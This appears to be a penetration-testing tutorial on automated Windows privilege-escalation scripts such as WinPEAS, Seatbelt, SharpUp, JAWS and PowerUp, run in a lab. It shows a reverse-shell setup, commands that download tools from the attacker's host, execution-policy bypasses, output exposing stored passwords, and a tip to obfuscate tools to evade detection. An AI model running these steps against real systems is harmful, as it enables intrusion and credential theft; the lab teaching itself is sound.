

# PRIVILEGE ESCALATION

**AUTOMATED SCRIPT** 

# LINUX & WINDOWS

# Table Of contents Abstract ......4 Windows Privilege Escalation .....6 Privilege Escalation Vectors ......6 Getting Access to Windows Machine ......6 JAWS-Just another Windows (Enum)Script ......16 Metasploit ......24 Windows-Exploit-Suggester.....24 Sherlock......24 WinPEAS/SharpUP/SeatBelt......25 Watson......32



Privesccheck......33

Linux Privilege Escalation ......35

| LES: Linux Exploit Suggester46 |
|--------------------------------|
| LinuxPrivChecker47             |
| Metasploit48                   |
| Local_Exploit_suggester48      |
| Linux Private -i49             |
| Linux Smart Enumeration51      |
| Linux Exploit Suggester-252    |
| Conclusion53                   |
| References53                   |
| About Us54                     |



# **Abstract**

When an attacker attacks a Windows Operating System most of the time they will get a base shell or meterpreter session. This shell is limited in the actions it can perform. So, to elevate privileges, we need to enumerate different files, directories, permissions, logs and SAM files. The number of files inside a Windows OS is very overwhelming. Hence, doing this task manually is very difficult even when you know where to look. So, why not automate this task using scripts.

When an attacker attacks a Linux Operating System most of the time they will get a base shell which can be converted into a TTY shell or meterpreter session. This shell is limited in the actions it can perform. So, to elevate privileges, we need to enumerate different files, directories, permissions, logs and /etc/passwd files. The number of files inside any Linux System is very overwhelming. Hence, doing this task manually is very difficult even when you know where to look. So, why not automate this task using scripts.

Privilege escalation is a phase that comes after the attacker has compromised the victim's machine where he tries to gather critical information related to systems such as hidden password and weak configured services or applications, etc. All this information helps the attacker to make the post exploit against the machine for getting the higher-privileged shell.

In this article, we will shed light on some of the automated scripts that can be used to perform Post Exploitation and Enumeration after getting initial accesses to Windows OS based Devices and Linux Based Devices.



# WINDOWS PRIVILEGE ESCALATION

# **Windows Privilege Escalation**

# **Privilege Escalation Vectors**

Following information are considered as critical Information of Windows System:

- The version of the operating system
- Any Vulnerable package installed or running
- Files and Folders with Full Control or Modify Access
- Mapped Drives
- Potentially Interesting Files
- Unquoted Service Paths
- Network Information (interfaces, arp, netstat)
- Firewall Status and Rules
- Running Processes
- AlwaysInstallElevated Registry Key Check
- Stored Credentials
- DLL Hijacking
- Scheduled Tasks

Several scripts are used in penetration testing to quickly identify potential privilege escalation vectors on Windows Systems, and today we will elaborate each script that works smoothly

# Getting Access to Windows Machine

This step is for maintaining continuity and for beginners. If you are more of an intermediate or expert then you can skip this and get onto the scripts directly. Or if you have got the session through any other exploit then also you can skip this section.

Since we are talking about the post exploitation or the scripts that can be used to enumerate the conditions or opening to elevate privileges, we first need to exploit the machine. It is rather pretty simple approach. Firstly, we craft a payload using MSFvenom.

We will be using the windows/x64/shell\_reverse\_tcp exploit. We choose this in order to get a shell upon execution and not a meterpreter. We will discuss the meterpreter approach down the road. Apart from the exploit, we will be providing our local IP Address and a local port on which we are expecting to receive the session. Since we are targeting a Windows Machine, we will need to specify that the format in which the payload is being crafter is an executable. After successfully crafting the payload, we run a python one line to host the payload on our port 80. We will use this to download the payload on the target system.



After downloading the payload on the system, we start a netcat listener on the local port that we mentioned while crafting the payload. Then execute the payload on the target machine. You will get a session on the target machine.



# WinPEAS



## **Download: WinPEAS**

Let's start from WinPEAS. It was created by Carlos P. It was made with a simple objective that is to enumerate for all the possible ways or methods to Elevate Privileges on a Windows System. You can download an executable file or a batch file from its GitHub. The source code is also available if you are interested in building it on your own. Just make sure to have .Net version 4.5 or above. You could also take the source code and obfuscate it so as to make your activities undetected. All available on GitHub. One of its features is that the output presented by WinPEAS is full of colors, which makes it easier on eyes to detect something potentially interesting. The color code details are: Red means that a special privilege is detected, Green is some protection or defense is enabled. Cyan shows the active users on the machine. Blue shows the disabled users and Yellow shows links. There are other colors as well. Each with a different meaning. The WinPEAS is heavily based on Seatbelt.

# WinPEAS can detect or test the following configurations or locations:

# System Information

Basic System info information, Use Watson to search for vulnerabilities, Enumerate Microsoft updates, PS, Audit, WEF and LAPS Settings, LSA protection, Credential Guard, WDigest, Number of cached creds, Environment Variables, Internet Settings, Current drives information, AV, Windows Defender, UAC configuration, NTLM Settings, Local Group Policy, AppLocker Configuration & bypass suggestions, Printers, Named Pipes, AMSI Providers, Sysmon, .NET Versions.

### Users Information

Users' information, Current token privileges, Clipboard text, Current logged users, RDP sessions, ever logged users, Autologin credentials, Home folders, Password policies, Local User details, Logon Sessions.

### Services Information

Interesting services (non-Microsoft) information, Modifiable services, Writable service registry binpath, PATH DII Hijacking.

### Applications Information

Current Active Window, Installed software, Autoruns, Scheduled tasks, Device drivers.

# ■ Network Information

Current net shares, Mapped drives (WMI), hosts file, Network Interfaces, Listening ports, Firewall rules, DNS Cache, Internet Settings.

### Windows Credentials



Windows Vault, Credential Manager, Saved RDP settings, recently run commands, Default PS transcripts files, DPAPI Master keys, DPAPI Credential files, Remote Desktop Connection Manager credentials, Kerberos Tickets, Wi-Fi, AppCmd.exe, SSClient.exe, SCCM, Security Package Credentials, AlwaysInstallElevated, WSUS.

### Browser Information

Firefox DBs, Credentials in Firefox history, Chrome DBs, Credentials in chrome history, Current IE tabs, Credentials in IE history, IE Favorites, Extracting saved passwords for: Firefox, Chrome, Opera, Brave.

# Interesting Files and registry

Putty sessions, Putty SSH host keys, Super PuTTY info, Office365 endpoints synced by OneDrive, SSH Keys inside registry, Cloud credentials Check for unattended files, Check for SAM & SYSTEM backups, Check for cached GPP Passwords, Check for and extract creds from MacAfee SiteList.xml files, Possible registries with credentials, Possible credentials files in users homes, Possible password files inside the Recycle bin, Possible files containing credentials, User documents, Oracle SQL Developer config files check, Slack files search, Outlook downloads, Machine and user certificate files, Office most recent documents, Hidden files and folders, Executable files in non-default folders with write permissions, WSL check.

### Events Information

Logon + Explicit Logon Events, Process Creation Events, PowerShell Events, Power On/Off Events.

# Additional Checks

LOLBAS search, run linpeas.sh in default WSL distribution.

That's something. I can't think of any other method or configuration that this tool hasn't checked. To use it, we will have to download the executable from its GitHub. We are using executable file as we faced some errors with the batch file. We downloaded into our Kali Linux. Now we host the file using a Python One line.

```
python -m SimpleHTTPServer 80
```

```
(root@ kali)-[~/Downloads/privs]
winPEAS.exe

(root@ kali)-[~/Downloads/privs]
python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
```

We have our shell from previous Section. Here, we proceeded to create a Temp Folder and then used the IWR a.k.a Invoke-Web Request to download WinPEAS to this machine. Then execute it directly from the shell as shown in the image below.

```
powershell.exe -command IWR -Uri http://192.168.1.2/winPEAS.exe -
OutFile C:\Temp\winPEAS.exe "
```



```
nc -lvp 4444
listening on [any] 4444 ...
192.168.1.17: inverse host lookup failed: Unknown host connect to [192.168.1.2] from (UNKNOWN) [192.168.1.17] 50677
Microsoft Windows [Version 10.0.18362.53]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Users\user\Downloads>cd c:\Temp -
cd c:\Temp
c:\Temp>powershell.exe -command IWR -Uri http://192.168.1.2/winPEAS.exe -OutFile C:\Temp\winPEAS.exe '
powershell.exe -command IWR -Uri http://192.168.1.2/winPEAS.exe -OutFile C:\Temp\winPEAS.exe
c:\Temp>dir-
dir
 Volume in drive C has no label.
 Volume Serial Number is C23C-F876
 Directory of c:\Temp -
02/20/2021 11:34 AM
02/20/2021 11:34 AM
02/20/2021 11:34 AM
                         <DTR>
                         <DIR>
                                 472,064 winPEAS.exe
                2 Dir(s) 48,620,474,368 bytes free
c:\Temp>winPEAS.exe
winPEAS.exe
ANSI color bit for Windows is not set. If you are execcuting this from a Windows terminal inside the ho
```

The various tests have begun on the system. We can see WinPEAS enumerating through the Clipboard data. In this age of Password Managers, it is very probable that there are some credentials that are copies by the victim and it just stayed there. This is the recipe for account compromise. Hence always enable 2FA so that you can be protected by such breaches. Moving on to the other results we can see that there are 2 logged users on the target machine. It also checks for the users in the Home Folder and then continues to try and access the Home Folder of other user and then reverts into the result about the level of access on that user. It has successfully extracted the password from the Auto Logon for the user "user". Then it moves on to read the password policies enabled. It tells us which user has not changed their passwords in a long duration of time and what is the length of the password of that user.

```
[+] Clipboard text
Not Found
[i] This C# implementation to capture the clipboard is not trustable in every Win
[i] If you want to see what is inside the clipboard execute 'powershell -command

[+] Logged users
DESKTOP-ATNONJ9\user
DESKTOP-ATNONJ9\raj

[+] RDP Sessions
SessID pSessionName pUserName pDomainName State SourceIP
1 Console user DESKTOP-ATNONJ9 Active
2 DESKTOP-ATNONJ9 Disconnected
```



```
[+] Ever logged users
 DESKTOP-ATNONJ9\user
 DESKTOP-ATNONJ9\
[+] Home folders found
 C:\Users\All Users
 C:\Users\Default
 C:\Users\Default User
 C:\Users\raj
[+] Looking for AutoLogon credentials
 DefaultUserName
[+] Password Policies
 [?] Check for a possible brute-force
 Domain: Builtin
 SID: S-1-5-32
 MaxPasswordAge: 42.22:47:31.7437440
 MinPasswordAge: 00:00:00
 MinPasswordLength: 0
 PasswordHistoryLength: 0
 PasswordProperties: 0
 Domain: DESKTOP-ATNONJ9
 SID: S-1-5-21-1276730070-1850728493-30201559
 MaxPasswordAge: 42.00:00:00
 MinPasswordAge: 00:00:00
 MinPasswordLength: 0
 PasswordHistoryLength: 0
 PasswordProperties: 0
```

Then, it moves onto the Network Shares on the target machine. It checks for the network configurations and IP Addresses. Then it checks the local ports for the services as well.

```
=(Network Information)=
[+] Network Shares
 ADMIN$ (Path: C:\Windows)
 C$ (Path: C:\)
 IPC$ (Path: )
[+] Host File
[+] Network Ifaces and known hosts
 [?] The masks are only for the IPv4 addresses
  Ethernet0[00:0C:29:54:91:59]: 192.168.1.17, fe80::3d91:c27c:2c1d:7844%6 / 255.2
      Gateways: 192.168.1.1
      DNSs: 192.168.1.1
      Known hosts:
        192.168.1.1
                             18-45-93-69-A5-10
                                                    Dynamic
        192.168.1.2
                             00-0C-29-49-B0-5D
                                                    Dynamic
        192.168.1.255
                              FF-FF-FF-FF-FF
                                                    Static
```



```
192.168.1.255
                             FF-FF-FF-FF-FF
                                                   Static
       224.0.0.22
                            01-00-5E-00-00-16
                                                   Static
       224.0.0.251
                            01-00-5E-00-00-FB
                                                   Static
       224.0.0.252
                            01-00-5E-00-00-FC
                                                   Static
       239.255.255.250
                           01-00-5E-7F-FF-FA
                                                   Static
       255.255.255.255
                             FF-FF-FF-FF-FF
                                                   Static
 Bluetooth Network Connection[00:1B:10:00:2A:EC]: 169.254.155.106, fe80::f56f:30
     DNSs: fec0:0:0:fffff::1%1, fec0:0:0:fffff::2%1, fec0:0:0:ffff::3%1
     Known hosts:
       224.0.0.22
                             01-00-5E-00-00-16
                                                  Static
       239.255.255.250
                           01-00-5E-7F-FF-FA
                                                   Static
 Loopback Pseudo-Interface 1[]: 127.0.0.1, ::1 / 255.0.0.0
     DNSs: fec0:0:0:fffff::1%1, fec0:0:0:fffff::2%1, fec0:0:0:fffff::3%1
     Known hosts:
       224.0.0.22
                             00-00-00-00-00
                                                  Static
                           00-00-00-00-00-00
       239.255.255.250
                                                  Static
[+] Current Listening Ports
 [?] Check for services restricted from the outside
 Proto
           Local Address
                                  Foreign Address
                                                         State
 TCP
           0.0.0.0:135
                                                         Listening
 TCP
           0.0.0.0:445
                                                         Listening
 TCP
           0.0.0.0:3389
                                                         Listening
 TCP
           0.0.0.0:5040
                                                         Listening
```

There are lot of interesting files and registry values that it enumerates. It tells us that it has extracted the password from the PuTTY session as well. It can also extract public keys if any. It enumerates SAM for possible credentials. We can see that it enumerated an encrypted password from an XML file by the name of Unattend.xml.

```
[+] Putty Sessions
SessionName: BWP123F42
ProxyPassword: password321
ProxyUsername: User

[+] Putty SSH Host keys
Not Found

[+] SSH keys in registry
[?] If you find anything here, follow the link to learn how to decrypt the SSH keys https://book.hacktricks
Not Found

[+] Cloud Credentials
[?] https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#credentials-inside-files
Not Found

[+] Unattend Files
[:\WINDOWN PARTHER \Under \Under \Un
```



# Seat Belt



# **Download: Seat Belt**

We just mentioned Seatbelt project when we talked about the WinPEAS. Seatbelt is built in C#. The basic process of enumeration is quite similar to that we just discussed. But it will not provide you an executable. You will have to build it. It's quite simple process. We will strongly advice that you build it on your own and not download any pre-existing executable available online. Download the Seatbelt files from GitHub. Just open Visual Studio Community. Choose Open a Project or Solution. Then direct the path for the Seatbelt.sln file. It will load into the Visual Studio. Then click on the Build Menu from the Top Menu bar and then choose Build Solution from the drop-down menu. That's it. You can check the output window for the location of the binary you just built. At this point we assume that you have built your executable and you have a session on a Windows Machine. Transfer the executable with your choice of method. Seatbelt provides an insight in following sections:

Antivirus, AppLocker Settings, ARP table and Adapter information, Classic and advanced audit policy settings, Auto run executables/scripts/programs, Browser(Chrome/Edge/Brave/Opera) Bookmarks, Browser History, AWS/Google/Azure/Bluemix Cloud credential files, All configured Office 365 endpoints which are synchronized by OneDrive, Credential Guard configuration, DNS cache entries, Dot Net versions, DPAPI master keys, Current environment %PATH\$ folders, Current environment variables, Explicit Logon events (Event ID 4648) from the security event log, Explorer most recently used files, Recent Explorer "run" commands, FileZilla configuration files, Installed hotfixes, Installed, "Interesting" processes like any defensive products and admin tools, Internet settings including proxy configs and zones configuration, KeePass configuration files, Local Group Policy settings, Non-empty local groups, Local users, whether they're active/disabled, Logon events (Event ID 4624), Windows logon sessions, Locates Living Off The Land Binaries and Scripts (LOLBAS) on the system and other information.

```
impacket-smbserver share $(pwd) -smb2support
copy \\192.168.1.2\share\Seatbelt.exe
Seatbelt.exe -group=all
```

```
(rootM kali)=[~]
# nc -lvp 4444
listening on [any] 4444 ...
192.168.1.17: inverse host lookup failed: Unknown host
connect to [192.168.1.2] from (UNKNOWN) [192.168.1.17] 50710
Microsoft Windows [Version 10.0.18362.53]
(c) 2019 Microsoft Corporation. All rights reserved.

C:\Users\user\Downloads>cd c:\Temp
cd c:\Temp
c:\Temp>copy \\192.168.1.2\share\Seatbelt.exe
copy \\192.168.1.2\share\Seatbelt.exe
1 file(s) copied.
```



```
c:\Temp>dir
dir
Volume in drive C has no label.
Volume Serial Number is C23C-F876
Directory of c:\Temp
02/20/2021 11:53 AM
                       <DIR>
02/20/2021 11:53 AM
                       <DIR>
02/20/2021 11:49 AM
                              540,160 Seatbelt.exe
02/20/2021 11:34 AM
                              472,064 winPEAS.exe
              2 File(s)
                             1,012,224 bytes
              2 Dir(s) 48,625,876,992 bytes free
 ·\Temp>Seathelt.exe
```

We can run specific commands and to specific groups. Here, we just executed all the commands using all keyword. It started enumerating all the things that we just told you about.

Seatbelt.exe -group=all

```
c:\Temp>Seatbelt.exe -group=all-
Seatbelt.exe -group=all
           %8<del>6</del> กกก 8<del>6</del>
                      δ%δ %δ%%
%%%%%%%%%%%%%%###### 6%%**#####
###### 8%..... ...
##### %%%..
6%6 %%%%% Seatbelt
6%%666%%%%% v1.1.1
                           #%%%%###,
 — AMSIProviders ———
 — AntiVirus ——
                : Windows Defender
 Engine
 ProductEXE
                : windowsdefender://
                : %ProgramFiles%\Windows Defender\MsMpeng.exe
 ReportingEXE
```

As clearly visible that when seatbelt enumerated the Auto Logon, it found a set of credentials. It was previously found by WinPEAS as well.



```
SeTimeZonePrivilege: DISABLED
   ___ UAC ____
 ConsentPromptBehaviorAdmin : 5 - PromptForNonWindowsBinaries EnableLUA (Is UAC enabled?) : 1
  LocalAccountTokenFilterPolicy :
  FilterAdministratorToken
   [*] Default Windows settings - Only the RID-500 local admin account c
   UdpConnections
 Local Address
                 PID
                               Service
                                                      ProcessName
                                                     svchost.exe
 0.0.0.0:500
                               IKEEXT
                       3264
                      672 TermService
 0.0.0.0:3389
                                                     svchost.exe
 0.0.0.0:4500
                       3264 IKEEXT
                                                     svchost.exe
 0.0.0.0:5050
                      4608 CDPSvc
                                                     svchost.exe
 0.0.0.0:5353
0.0.0.0:5355
                       2160 Dnscache
                                                     svchost.exe
                       2160 Dnscache
                                                      svchost.exe
                      8368 SSDPSRV
3700 iphlpsvc
 127.0.0.1:1900
                                                      svchost.exe
 127.0.0.1:51601
127.0.0.1:61640
192.168.1.17:137
                                                     svchost.exe
                      8368 SSDPSRV
                                                      svchost.exe
                                                      System
                       4
  192.168.1.17:138
                                                      System
 192.168.1.17:1900
                       8368 SSDPSRV
                                                     svchost.exe
 192.168.1.17:61639 8368
                               SSDPSRV
                                                      svchost.exe
  === UserRightAssignments ====
Must be an administrator to enumerate User Right Assignments
WindowsAutoLogon =====
 DefaultDomainName
 DefaultUserName
                                : user
 DefaultPassword
                                 password321
 AltDefaultDomainName
 AltDefaultUserName
 AltDefaultPassword
WindowsCredentialFiles =====
  Folder : C:\Users\user\AppData\Local\Microsoft\Credentials\
                : DFBE70A7E5CC19A398EBF1B96859CE5D
   FileName
   Description : Local Credential Data
   MasterKey : 73c8d297-3d84-4881-8756-add81ff93cad
               : 2/20/2021 11:55:40 AM
   Accessed
   Modified : 2/20/2021 11:55:40 AM
               : 11184
   Size
```



# Sharp Up



# GitHub Download: SharpUp

From one C# script to another, we now take a look at the SharpUp script. It was developed by HarmjOy. There is no binary readily available for it as well. But it is possible to build it using the similar process as we did with the Seatbelt. SharpUp imports various of its functionality from another tool called PowerUp. We will talk in-depth about it later. Again, we will transfer the executable to the target machine using the similar process as we did earlier and run it directly from the terminal. It detects the following:

Modifiable Services, Modifiable Binaries, AlwaysInstallElevated Registry Keys, Modifiable Folders in %PATH%, Modifiable Registry Autoruns, Special User Privileges if any and McAfee Sitelist.xml files.

```
python -m SimpleHTTPServer 80
powershell.exe iwr -uri 192.168.1.2/SharpUp.exe -o C:\Temp\SharpUp.exe
```

```
nc -lvp 4444
listening on [any] 4444 ...
192.168.1.17: inverse host lookup failed: Unknown host
connect to [192.168.1.2] from (UNKNOWN) [192.168.1.17] 50731
Microsoft Windows [Version 10.0.18362.53]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Users\user\Downloads>cd c:\Temp --
cd c:\Temp
c:\Temp>powershell.exe iwr -uri 192.168.1.2/SharpUp.exe -o C:\Temp\SharpUp.exe
powershell.exe iwr -uri 192.168.1.2/SharpUp.exe -o C:\Temp\SharpUp.exe
c:\Temp>dir-
dir
 Volume in drive C has no label.
 Volume Serial Number is C23C-F876
 Directory of c:\Temp
02/20/2021 12:11 PM
02/20/2021 12:11 PM
02/20/2021 12:11 PM
                         <DIR>
                          <DIR>
                                  26,112 SharpUp.exe
                1 File(s)
                                  26,112 bytes
                2 Dir(s) 48,625,786,880 bytes free
```



```
c:\Temp>SharpUp.exe
SharpUp.exe
≡ Modifiable Services ==
                : daclsvc
 DisplayName
                : DACL Service
 Description
               : Stopped
 StartMode
               : Manual
 PathName
               : "C:\Program Files\DACL Service\daclservice.exe"
≡ Modifiable Service Binaries ≡
               : filepermsvc
 Name
                : File Permissions Service
 DisplayName
 Description
 State
                : Stopped
 StartMode
                : Manual
                : "C:\Program Files\File Permissions Service\filepermservice.exe"
 PathName
➡ AlwaysInstallElevated Registry Keys ➡
 HKIM:
 HKCU:
```

# JAWS-Just another Windows (Enum) Script



# GitHub Download: JAWS

Surfing through one C# binary to another, we are finally attacked by JAWS. It is a PowerShell script for a change. As it was developed on PowerShell 2.0 it is possible to enumerate Windows 7 as well. It can work and detect the following:

Network Information (interfaces, arp, netstat), Firewall Status and Rules, Running Processes, Files and Folders with Full Control or Modify Access, Mapped Drives, Potentially Interesting Files, Unquoted Service Paths, Recent Documents, System Install Files, AlwaysInstallElevated Registry Key Check, Stored Credentials, Installed Applications, Potentially Vulnerable Services, MUICache Files, Scheduled **Tasks** 

Since it is a PowerShell script, you might need to make appropriate changes in the Execution Policy to execute it.

powershell.exe -ExecutionPolicy Bypass -File .\jaws-enum.ps1



```
C:\Users\user\Downloads>cd c:\Temp 🚤
cd c:\Temp
c:\Temp>dir -
dir
 Volume in drive C has no label.
Volume Serial Number is C23C-F876
Directory of c:\Temp
02/20/2021 12:39 PM
                         <DIR>
02/20/2021 12:39 PM
02/20/2021 10:52 AM
                          <DIR>
                                   17,252 jaws-enum.ps1
                1 File(s)
                                  17,252 bytes
                2 Dir(s) 48,622,309,376 bytes free
c:\Temp>powershell.exe -ExecutionPolicy Bypass -File .\jaws-enum.ps1
powershell.exe -ExecutionPolicy Bypass -File .\jaws-enum.ps1
Running J.A.W.S. Enumeration
        - Gathering User Information
        - Gathering Processes, Services and Scheduled Tasks
- Gathering Installed Software
        - Gathering File System Information
```

Here, we can see the various MUICache Files that the JAWS extracted with the Stored credentials as well. It also has enumerated the Auto Logon credentials.

```
MUICache Files
C:\Windows\System32\appresolver.dll.FriendlyAppName
C:\Windows\System32\appresolver.dll.ApplicationCompany
C:\Windows\system32\NOTEPAD.EXE.FriendlyAppName
C:\Windows\system32\NOTEPAD.EXE.ApplicationCompany
C:\Windows\System32\msiexec.exe.FriendlyAppName
C:\Windows\System32\msiexec.exe.ApplicationCompany
C:\Windows\Explorer.exe.FriendlyAppName
C:\Windows\Explorer.exe.ApplicationCompany
C:\Windows\System32\fsquirt.exe.FriendlyAppName
C:\Windows\System32\fsquirt.exe.ApplicationCompany
C:\Windows\system32\WFS.exe.FriendlyAppName
C:\Windows\system32\WFS.exe.ApplicationCompany
C:\Windows\system32\explorerframe.dll.FriendlyAppName
C:\Windows\system32\explorerframe.dll.ApplicationCompany
C:\Windows\system32\shell32.dll.FriendlyAppName
C:\Windows\system32\shell32.dll.ApplicationCompany
 System Files with Passwords
```



System Files with Passwords AlwaysInstalledElevated Registry Key AlwaysInstallElevated enabled on this host!AlwaysInstallElevated enabled on this host! Stored Credentials Currently stored credentials: Target: MicrosoftAccount:target=SSO\_POP\_Device Type: Generic User: 02yhfdjsciixdodj Saved for this logon only Target: WindowsLive:target=virtualapp/didlogical Type: Generic User: 02yhfdjsciixdodj Local machine persistence Checking for AutoAdminLogon The default username is user The default password is password321 The default domainname is

# PowerUp



# GitHub Download: PowerUp

PowerUp is another PowerShell script that works on enumerating methods to elevate privileges on Windows System. It has a Invoke-AllChecks options that will represent any identified vulnerabilities with abuse functions as well. It is possible to export the result of the scan using -HTMLREPORT flag. PowerUp detects the following Privileges:

Token Based Abuse, Services Enumeration and Abuse, DLL Hijacking, Registry Checks, etc. In order to use the PowerUp, we need to transfer the script to the Target Machine using any method of your choice. Then bypass the Execution Policy in order to execute the script from PowerShell. Then use the Invoke-AllChecks in order to execute the PowerUp on the target machine. We can see it has already provided us with some Unquoted Path Files that can be used to elevate privilege.

powershell
powershell -ep bypass
Import-Module .\PowerUp.ps1
Invoke-AllChecks



```
C:\Temp>dir
dir
 Volume in drive C has no label.
Volume Serial Number is C23C-F876
Directory of C:\Temp
02/20/2021 12:51 PM
                        <DIR>
02/20/2021 12:51 PM
02/20/2021 12:47 PM
                       <DIR>
                               600,580 PowerUp.ps1
               1 File(s)
                              600,580 bytes
               2 Dir(s) 48,613,826,560 bytes free
C:\Temp>powershell -
powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Temp> powershell -ep bypass -
powershell -ep bypass
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Temp> Import-Module .\PowerUp.ps1 -
Import-Module .\PowerUp.ps1
PS C:\Temp> Invoke-AllChecks
Invoke-AllChecks
ServiceName
              : unquotedsvc
               : C:\Program Files\Unquoted Path Service\Common Files\unquotedp
ModifiablePath : @{ModifiablePath=C:\; IdentityReference=NT AUTHORITY\Authenti
StartName : LocalSystem
AbuseFunction : Write-ServiceBinary -Name 'unquotedsvc' -Path <HijackPath>
CanRestart
              : True
Name
               : unquotedsvc
Check
              : Unquoted Service Paths
ServiceName : unquotedsvc
              : C:\Program Files\Unquoted Path Service\Common Files\unquoted;
ModifiablePath : @{ModifiablePath=C:\; IdentityReference=NT AUTHORITY\Authenti
StartName : LocalSystem
AbuseFunction : Write-ServiceBinary -Name 'unquotedsvc' -Path <HijackPath>
CanRestart : True
```

It has extracted the credentials for user using the Autorun Executable. It has also provided the Registry key associated with the user.



```
: AlwaysInstallElevated Registry Key
Check
AbuseFunction : Write-UserAddMSI
DefaultDomainName
DefaultUserName
                     : user
DefaultPassword
                     : password321
AltDefaultDomainName :
AltDefaultUserName
AltDefaultPassword
                     : Registry Autologons
Check
               : HKLM:\SOFTWARE\Microsoft\Windows\CurrentVersion\Run\My Program
Key
               : "C:\Program Files\Autorun Program\program.exe"
Path
ModifiableFile : @{ModifiablePath=C:\Program Files\Autorun Program\program.exe; Ic
               : HKLM:\SOFTWARE\Microsoft\Windows\CurrentVersion\Run\My Program
Name
Check
               : Modifiable Registry Autorun
UnattendPath : C:\Windows\Panther\Unattend.xml
```

# Powerless



# GitHub Download: Powerless

The problem with many legacy Windows machines is that the PowerShell is not accessible and the running of executable files is restricted. But we need to enumerate the possibilities for it as well to elevate privileges. Powerless comes to rescue here. All you had to do is transfer the batch file to the target machine thought the method of your choice and then execute it. It will work and will provide data about the methods and directories that can be used to elevate privileges on the target machine.

```
C:\Temp>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is C23C-F876
 Directory of C:\Temp
02/20/2021 12:56 PM
                        <DIR>
02/20/2021 12:56 PM
                        <DIR>
02/20/2021 10:57 AM
                                12,919 Powerless.bat
               1 File(s)
                                 12,919 bytes
               2 Dir(s) 48,611,540,992 bytes free
```

```
C:\Temp>Powerless.bat 🚤 —
Powerless.bat
     - System Info (Use full output in conjunction with windows-e
                           DESKTOP-ATNONJ9
Host Name:
OS Name:
                          Microsoft Windows 10 Pro
OS Version:
                           10.0.18362 N/A Build 18362
OS Manufacturer:
                          Microsoft Corporation
                          Standalone Workstation
OS Configuration:
OS Build Type:
                          Multiprocessor Free
Registered Owner:
                          raj
Registered Organization:
Product ID:
                           00330-80000-00000-AA032
Original Install Date:
                          10/14/2020, 11:11:19 AM
System Boot Time:
System Manufacturer:
                           2/20/2021, 9:54:00 AM
                         VMware, Inc.
System Model:
                          VMware7,1
System Type:
                          x64-based PC
Processor(s):
                           2 Processor(s) Installed.
                           [01]: Intel64 Family 6 Model 158 Stepp
                           [02]: Intel64 Family 6 Model 158 Stepp
                           VMware, Inc. VMW71.00V.16221537.B64.20
BIOS Version:
Windows Directory:
                          C:\Windows
System Directory:
                          C:\Windows\system32
Boot Device:
                          \Device\HarddiskVolume2
System Locale:
                          en-us;English (United States)
Input Locale:
                          en-us;English (United States)
Time Zone:
                          (UTC-08:00) Pacific Time (US & Canada)
Total Physical Memory:
                        4,095 MB
Available Physical Memory: 1,612 MB
Virtual Memory: Max Size: 5,503 MB
Virtual Memory: Available: 1,783 MB
Virtual Memory: In Use:
                           3,720 MB
Page File Location(s):
                          C:\pagefile.sys
Domain:
                           WORKGROUP
Logon Server:
                           \\DESKTOP-ATNONJ9
Hotfix(s):
                           3 Hotfix(s) Installed.
                           [01]: KB4493478
```

# Privesccheck



### GitHub Download: Privesccheck

This is another PowerShell script that enumerates common Windows configuration issues that can be used for local privilege escalation. It can also work as an excellent post exploitation tool. This tool was designed to help security consultants identify potential weaknesses on Windows machines during penetration tests and Workstation/VDI audits. It was designed to be able to enumerate quickly and without using any third-party tools. It doesn't have too much dependencies. It is suitable to be used in the environments where AppLocker or any other Application Whitelisting is enforced. It also doesn't use the WMI as it can be restricted to admin users. To use it, we transfer the script file to the target machine with the method of your choosing. Then bypass the execution policy and run it.



# powershell -ep bypass -c ". .\PrivescCheck.ps1; Invoke-PrivescCheck"

```
nc -lvp 4444
listening on [any] 4444 ...
192.168.1.17: inverse host lookup failed: Unknown host
connect to [192.168.1.2] from (UNKNOWN) [192.168.1.17] 49697
Microsoft Windows [Version 10.0.18362.53]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Users\user\Downloads>cd c:\Temp —
cd c:\Temp
